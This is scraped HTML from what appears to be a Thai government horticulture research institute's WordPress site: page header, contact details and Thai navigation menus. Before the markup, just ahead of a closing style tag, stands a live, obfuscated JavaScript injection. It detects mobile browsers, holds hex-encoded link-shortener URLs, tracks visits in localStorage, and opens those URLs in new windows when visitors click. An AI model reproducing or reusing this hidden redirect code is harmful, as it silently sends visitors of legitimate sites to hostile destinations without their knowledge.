)|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x44\x54\x4c\x30\x63\x390','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x4d\x4e\x79\x31\x63\x321',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());		</style>
			</head>


<body class="wp-singular page-template-default page page-id-34349 wp-custom-logo wp-theme-avril cookies-not-set everest-forms-no-js theme--avril metaslider-plugin group-blog elementor-default elementor-kit-31971">
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
	
	    <!--===// Start: Header
    =================================-->

<header id="header-section" class="header header-one">
		        <!--===// Start: Header Above
        =================================-->
			<div id="above-header" class="header-above-info d-av-block d-none wow fadeInDown">
				<div class="header-widget">
					<div class="av-container">
						<div class="av-columns-area">
								<div class="av-column-5">
									<div class="widget-left text-av-left text-center">
																					<aside class="widget widget_social_widget">
												<ul>
																											<li><a href="https://www.doa.go.th/hor"><i class="fa fa-globe"></i></a></li>
																											<li><a href=""><i class="fa fa-share-alt"></i></a></li>
																											<li><a href="https://www.google.com/maps?ll=13.846713,100.573071&#038;z=10&#038;t=m&#038;hl=th&#038;gl=US&#038;mapclient=embed&#038;cid=5352131544302313788"><i class="fa fa-map-marker"></i></a></li>
																									</ul>
											</aside>
																			</div>
								</div>
								<div class="av-column-7">
									<div class="widget-right text-av-right text-center"> 
																														
																			<aside class="widget widget-contact wgt-2">
											<div class="contact-area">
												<div class="contact-icon">
													<i class="fa fa-envelope"></i>
												</div>
												<a href="mailto:hort@doa.in.th" class="contact-info">
													<span class="text">E-mail.</span>
													<span class="title">hort@doa.in.th.</span>
												</a>
											</div>
										</aside>
										
																												<aside class="widget widget-contact wgt-3">
											<div class="contact-area">
												<div class="contact-icon">
													<i class="fa fa-phone"></i>
												</div>
												<a href="tel:0 2579 0583, 0 2940 5484-5" class="contact-info">
													<span class="text">Tel.</span>
													<span class="title">0 2579 0583, 0 2940 5484-5.</span>
												</a>
											</div>
										</aside>
										
									</div>	
								</div>
						</div>
					</div>
				</div>
			</div>	
        <!--===// End: Header Top
        =================================-->   
	
		<div class="navigator-wrapper">
			<!--===// Start: Mobile Toggle
			=================================-->
			<div class="theme-mobile-nav sticky-nav "> 
				<div class="av-container">
					<div class="av-columns-area">
						<div class="av-column-12">
							<div class="theme-mobile-menu">
								<div class="mobile-logo">
									<div class="logo">
										<a href="https://www.doa.go.th/hort/" class="custom-logo-link" rel="home"><img width="300" height="78" src="https://www.doa.go.th/hort/wp-content/uploads/2022/10/cropped-โลโก้.jpg" class="custom-logo" alt="สถาบันวิจัยพืชสวน" decoding="async" /></a>																						<p class="site-description">กรมวิชาการเกษตร</p>
																			</div>
								</div>
								<div class="menu-toggle-wrap">
									<div class="mobile-menu-right"></div>
									<div class="hamburger-menu">
										<button type="button" class="menu-toggle">
											<div class="top-bun"></div>
											<div class="meat"></div>
											<div class="bottom-bun"></div>
										</button>
									</div>
								</div>
								<div id="mobile-m" class="mobile-menu">
									<button type="button" class="header-close-menu close-style"></button>
								</div>
																	<div class="headtop-mobi">
										<button type="button" class="header-above-toggle"><span></span></button>
									</div>
																<div id="mob-h-top" class="mobi-head-top"></div>
							</div>
						</div>
					</div>
				</div>        
			</div>
			<!--===// End: Mobile Toggle
			=================================-->

			<!--===// Start: Navigation
			=================================-->
			<div class="nav-area d-none d-av-block">
				<div class="navbar-area sticky-nav ">
					<div class="av-container">
						<div class="av-columns-area">
							<div class="av-column-2 my-auto">
								<div class="logo">
									<a href="https://www.doa.go.th/hort/" class="custom-logo-link" rel="home"><img width="300" height="78" src="https://www.doa.go.th/hort/wp-content/uploads/2022/10/cropped-โลโก้.jpg" class="custom-logo" alt="สถาบันวิจัยพืชสวน" decoding="async" /></a>																				<p class="site-description">กรมวิชาการเกษตร</p>
																	</div>
							</div>
							<div class="av-column-10 my-auto">
								<div class="theme-menu">
									<nav class="menubar">
										 <ul id="menu-%e0%b8%ab%e0%b8%99%e0%b9%89%e0%b8%b2%e0%b8%ab%e0%b8%a5%e0%b8%b1%e0%b8%81" class="menu-wrap"><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2134" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2134 nav-item"><a title="หน้าหลัก" href="http://doa.go.th/hort/" class="nav-link">หน้าหลัก</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-58218" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children dropdown menu-item-58218 nav-item"><a title="เกี่ยวกับหน่วยงาน" href="http://www.doa.go.th/hort/" class="nav-link">เกี่ยวกับหน่วยงาน</a>
<span class='mobile-toggler d-av-none'><button type='button' class='fa fa-chevron-right' aria-label='Mobile Toggler'></button></span><ul class="dropdown-menu"  role="menu">
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-126" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-126 nav-item"><a title="ประวัติ สวส." href="https://www.doa.go.th/hort/?page_id=121" class="dropdown-item">ประวัติ สวส.</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-8923" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8923 nav-item"><a title="วิสัยทัศน์/พันธกิจ/ค่านิยม" href="https://www.doa.go.th/hort/?page_id=8921" class="dropdown-item">วิสัยทัศน์/พันธกิจ/ค่านิยม</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-24120" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24120 nav-item"><a title="โครงสร้างสถาบันวิจัยพืชสวน" href="https://www.doa.go.th/hort/?page_id=24115" class="dropdown-item">โครงสร้างสถาบันวิจัยพืชสวน</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-55472" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-55472 nav-item"><a title="บทบาทและหน้าที่" href="https://www.doa.go.th/hort/?page_id=55463" class="dropdown-item">บทบาทและหน้าที่</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-44869" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44869 nav-item"><a title="ทำเนียบผู้บริหาร" href="https://www.doa.go.th/hort/?page_id=91" class="dropdown-item">ทำเนียบผู้บริหาร</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-34108" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-34108 nav-item"><a title="บุคลากร" href="https://www.doa.go.th/hort/?page_id=34106" class="dropdown-item">บุคลากร</a>
	<span class='mobile-toggler d-av-none'><button type='button' class='fa fa-chevron-right' aria-label='Mobile Toggler'></button></span><ul class="dropdown-menu" aria-labelledby="mobile-toggler d-av-none&#039;&gt;&lt;button type=&#039;button&#039; class=&#039;fa fa-chevron-right&#039; aria-label=&#039;Mobile Toggler&#039;&gt;&lt;/button&gt;&lt;/span&gt;&lt;ul class=" role="menu">
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-34117" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34117 nav-item"><a title="กลุ่มวิชาการ" href="https://www.doa.go.th/hort/?page_id=34109" class="dropdown-item">กลุ่มวิชาการ</a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-34116" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34116 nav-item"><a title="กลุ่มบริหารโครงการวิจัย" href="https://www.doa.go.th/hort/?page_id=34111" class="dropdown-item">กลุ่มบริหารโครงการวิจัย</a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-34115" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34115 nav-item"><a title="ฝ่ายบริหารทั่วไป" href="https://www.doa.go.th/hort/?page_id=34113" class="dropdown-item">ฝ่ายบริหารทั่วไป</a></li>
	</ul>
</li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-56059" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-56059 nav-item"><a title="หน่วยงานในสังกัด" href="https://www.doa.go.th/hort/?page_id=39689" class="dropdown-item">หน่วยงานในสังกัด</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-59455" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-59455 nav-item"><a title="กฎ ระเบียบ ข้อบังคับ ที่เกี่ยวข้อง" href="https://www.doa.go.th/hort/?page_id=59376" class="dropdown-item">กฎ ระเบียบ ข้อบังคับ ที่เกี่ยวข้อง</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-68996" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-68996 nav-item"><a title="รายงานผลการประเมินองค์กรคุณธรรม" href="https://www.doa.go.th/hort/?page_id=68994" class="dropdown-item">รายงานผลการประเมินองค์กรคุณธรรม</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-72316" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72316 nav-item"><a title="ข้าราชการพลเรือนดีเด่น" href="https://www.doa.go.th/hort/?page_id=60977" class="dropdown-item">ข้าราชการพลเรือนดีเด่น</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-72317" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72317 nav-item"><a title="ข้าราชการผู้มีผลการปฏิบัติราชการอยู่ในระดับดีเด่น และระดับดีมาก" href="https://www.doa.go.th/hort/?page_id=68385" class="dropdown-item">ข้าราชการผู้มีผลการปฏิบัติราชการอยู่ในระดับดีเด่น และระดับดีมาก</a></li>
</ul>
</li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-58219" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children dropdown menu-item-58219 nav-item"><a title="ข่าวสาร" href="https://www.doa.go.th/hort/" class="nav-link">ข่าวสาร</a>
<span class='mobile-toggler d-av-none'><button type='button' class='fa fa-chevron-right' aria-label='Mobile Toggler'></button></span><ul class="dropdown-menu" aria-labelledby="mobile-toggler d-av-none&#039;&gt;&lt;button type=&#039;button&#039; class=&#039;fa fa-chevron-right&#039; aria-label=&#039;Mobile Toggler&#039;&gt;&lt;/button&gt;&lt;/span&gt;&lt;ul class=" role="menu">
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-44397" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-44397 nav-item"><a title="ข่าวผู้บริหาร/กิจกรรม สวส." href="https://www.doa.go.th/hort/?page_id=44391" class="dropdown-item">ข่าวผู้บริหาร/กิจกรรม สวส.</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-44409" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-44409 nav-item"><a title="ข่าวประชาสัมพันธ์" href="https://www.doa.go.th/hort/?page_id=44407" class="dropdown-item">ข่าวประชาสัมพันธ์</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-44418" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-44418 nav-item"><a title="ข่าวประกาศ" href="https://www.doa.go.th/hort/?page_id=44413" class="dropdown-item">ข่าวประกาศ</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-4986" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4986 nav-item"><a title="ข่าวรับสมัครงาน" href="https://www.doa.go.th/hort/?page_id=4983" class="dropdown-item">ข่าวรับสมัครงาน</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-44425" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-44425 nav-item"><a title="ข่าวฝึกอบรม" href="https://www.doa.go.th/hort/?page_id=44419" class="dropdown-item">ข่าวฝึกอบรม</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-72273" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children dropdown menu-item-72273 nav-item"><a title="โครงการประกวดสุดยอดกาแฟไทย" href="https://www.doa.go.th/hort/" class="dropdown-item">โครงการประกวดสุดยอดกาแฟไทย</a>
	<span class='mobile-toggler d-av-none'><button type='button' class='fa fa-chevron-right' aria-label='Mobile Toggler'></button></span><ul class="dropdown-menu" aria-labelledby="mobile-toggler d-av-none&#039;&gt;&lt;button type=&#039;button&#039; class=&#039;fa fa-chevron-right&#039; aria-label=&#039;Mobile Toggler&#039;&gt;&lt;/button&gt;&lt;/span&gt;&lt;ul class=" role="menu">
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-72274" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-72274 nav-item"><a title="โครงการประกวดสุดยอดกาแฟไทยปี 2568" href="https://www.doa.go.th/hort/?p=68186" class="dropdown-item">โครงการประกวดสุดยอดกาแฟไทยปี 2568</a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-58804" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58804 nav-item"><a title="โครงการประกวดสุดยอดกาแฟไทยปี 2567" href="https://www.doa.go.th/hort/?p=58682" class="dropdown-item">โครงการประกวดสุดยอดกาแฟไทยปี 2567</a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-55403" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-55403 nav-item"><a title="โครงการประกวดสุดยอดกาแฟไทยปี 2566" href="https://www.doa.go.th/hort/?page_id=44371" class="dropdown-item">โครงการประกวดสุดยอดกาแฟไทยปี 2566</a></li>
	</ul>
</li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-55404" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-55404 nav-item"><a title="โครงการ GAP Mongey Free Plus" href="https://www.doa.go.th/hort/?page_id=44376" class="dropdown-item">โครงการ GAP Mongey Free Plus</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-46901" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropdown menu-item-46901 nav-item"><a title="จัดซื้อจัดจ้าง" href="https://www.doa.go.th/hort/?cat=86" class="dropdown-item">จัดซื้อจัดจ้าง</a>
	<span class='mobile-toggler d-av-none'><button type='button' class='fa fa-chevron-right' aria-label='Mobile Toggler'></button></span><ul class="dropdown-menu" aria-labelledby="mobile-toggler d-av-none&#039;&gt;&lt;button type=&#039;button&#039; class=&#039;fa fa-chevron-right&#039; aria-label=&#039;Mobile Toggler&#039;&gt;&lt;/button&gt;&lt;/span&gt;&lt;ul class=" role="menu">
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-46970" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-46970 nav-item"><a title="ขั้นตอนการจัดซื้อจัดจ้าง" href="https://www.doa.go.th/hort/?page_id=46937" class="dropdown-item">ขั้นตอนการจัดซื้อจัดจ้าง</a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-47025" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-47025 nav-item"><a title="สรุปผลการดำเนินการจัดซื้อจัดจ้าง แบบ สขร.1" href="https://www.doa.go.th/hort/?page_id=47021" class="dropdown-item">สรุปผลการดำเนินการจัดซื้อจัดจ้าง แบบ สขร.1</a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-48061" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-48061 nav-item"><a title="แผนการจัดซื้อจัดจ้างประจำปีงบประมาณ พ.ศ. 2566 (เดือนตุลาคม2565-เดือนกันยายน 2566) สถาบันวิจัยพืชสวน" href="https://www.doa.go.th/hort/?page_id=48055" class="dropdown-item">แผนการจัดซื้อจัดจ้างประจำปีงบประมาณ พ.ศ. 2566 (เดือนตุลาคม2565-เดือนกันยายน 2566) สถาบันวิจัยพืชสวน</a></li>
	</ul>
</li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-58388" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58388 nav-item"><a title="การเปิดโอกาสให้เกิดการมีส่วนร่วม" href="https://www.doa.go.th/hort/?page_id=58383" class="dropdown-item">การเปิดโอกาสให้เกิดการมีส่วนร่วม</a></li>
</ul>
</li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-40" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-40 nav-item"><a title="งานวิชาการ" href="https://www.doa.go.th/hort/?page_id=36" class="nav-link">งานวิชาการ</a>
<span class='mobile-toggler d-av-none'><button type='button' class='fa fa-chevron-right' aria-label='Mobile Toggler'></button></span><ul class="dropdown-menu" aria-labelledby="mobile-toggler d-av-none&#039;&gt;&lt;button type=&#039;button&#039; class=&#039;fa fa-chevron-right&#039; aria-label=&#039;Mobile Toggler&#039;&gt;&lt;/button&gt;&lt;/span&gt;&lt;ul class=" role="menu">
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-44390" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-44390 nav-item"><a title="พันธุ์พืชแนะนำ" href="https://www.doa.go.th/hort/?page_id=16446" class="dropdown-item">พันธุ์พืชแนะนำ</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-19496" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19496 nav-item"><a title="สถานการณ์พืช" href="http://www.doa.go.th/hort/?p=13874" class="dropdown-item">สถานการณ์พืช</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-46288" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46288 nav-item"><a title="เทคโนโลยีการผลิตพืชสวน" href="https://www.doa.go.th/hort/?page_id=46281" class="dropdown-item">เทคโนโลยีการผลิตพืชสวน</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-44865" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44865 nav-item"><a title="บทความ" href="https://www.doa.go.th/hort/?page_id=44859" class="dropdown-item">บทความ</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-4881" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4881 nav-item"><a title="ผลงานวิจัย" href="https://www.doa.go.th/hort/?page_id=3686" class="dropdown-item">ผลงานวิจัย</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-41121" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children dropdown menu-item-41121 nav-item"><a title="เอกสารเผยแพร่" href="https://www.doa.go.th/hort/" class="dropdown-item">เอกสารเผยแพร่</a>
	<span class='mobile-toggler d-av-none'><button type='button' class='fa fa-chevron-right' aria-label='Mobile Toggler'></button></span><ul class="dropdown-menu" aria-labelledby="mobile-toggler d-av-none&#039;&gt;&lt;button type=&#039;button&#039; class=&#039;fa fa-chevron-right&#039; aria-label=&#039;Mobile Toggler&#039;&gt;&lt;/button&gt;&lt;/span&gt;&lt;ul class=" role="menu">
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-7226" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7226 nav-item"><a title="เอกสารวิชาการ" href="http://www.doa.go.th/hort/?p=4408" class="dropdown-item">เอกสารวิชาการ</a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-44771" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44771 nav-item"><a title="โปสเตอร์" href="https://www.doa.go.th/hort/?page_id=44766" class="dropdown-item">โปสเตอร์</a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-5653" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5653 nav-item"><a title="แผ่นพับ" href="http://www.doa.go.th/hort/?p=4005" class="dropdown-item">แผ่นพับ</a></li>
	</ul>
</li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-51664" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51664 nav-item"><a title="คลิปความรู้" href="https://www.doa.go.th/hort/?page_id=51635" class="dropdown-item">คลิปความรู้</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-51285" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51285 nav-item"><a title="ฐานข้อมูลอนุรักษ์พันธุกรรมพืชสวน" href="https://www.doa.go.th/hort/?page_id=51234" class="dropdown-item">ฐานข้อมูลอนุรักษ์พันธุกรรมพืชสวน</a></li>
</ul>
</li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-58220" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children dropdown menu-item-58220 nav-item"><a title="งานบริการ" href="https://www.doa.go.th/hort/" class="nav-link">งานบริการ</a>
<span class='mobile-toggler d-av-none'><button type='button' class='fa fa-chevron-right' aria-label='Mobile Toggler'></button></span><ul class="dropdown-menu" aria-labelledby="mobile-toggler d-av-none&#039;&gt;&lt;button type=&#039;button&#039; class=&#039;fa fa-chevron-right&#039; aria-label=&#039;Mobile Toggler&#039;&gt;&lt;/button&gt;&lt;/span&gt;&lt;ul class=" role="menu">
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-7841" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7841 nav-item"><a title="จำหน่ายพันธุ์พืช" href="https://www.doa.go.th/hort/?page_id=3677" class="dropdown-item">จำหน่ายพันธุ์พืช</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-16724" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-16724 nav-item"><a title="เตือนภัยการเกษตร" href="https://www.doa.go.th/hort/?page_id=7857" class="dropdown-item">เตือนภัยการเกษตร</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-120" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-120 nav-item"><a title="การขอขึ้นทะเบียนวัตถุอันตรายฯ" href="http://www.doa.go.th/hort/wp-content/uploads/2018/11/hormone2018.pdf" class="dropdown-item">การขอขึ้นทะเบียนวัตถุอันตรายฯ</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-72700" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-72700 nav-item"><a title="การขอนำเข้าเมล็ดกาแฟดิบ และผลิตภัณฑ์กาแฟ ปี2569" href="https://www.doa.go.th/hort/?p=72637" class="dropdown-item">การขอนำเข้าเมล็ดกาแฟดิบ และผลิตภัณฑ์กาแฟ ปี2569</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-127" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-127 nav-item"><a title="โครงการท่องเที่ยวเชิงอนุรักษ์ด้านการเกษตร" href="http://www.doa.go.th/agrotour/" class="dropdown-item">โครงการท่องเที่ยวเชิงอนุรักษ์ด้านการเกษตร</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-44772" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-44772 nav-item"><a title="เอกสารดาวโหลด" href="https://www.doa.go.th/hort/?page_id=44550" class="dropdown-item">เอกสารดาวโหลด</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-44773" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-44773 nav-item"><a title="ปฏิทินกิจกรรม" href="https://www.doa.go.th/hort/?page_id=44532" class="dropdown-item">ปฏิทินกิจกรรม</a></li>
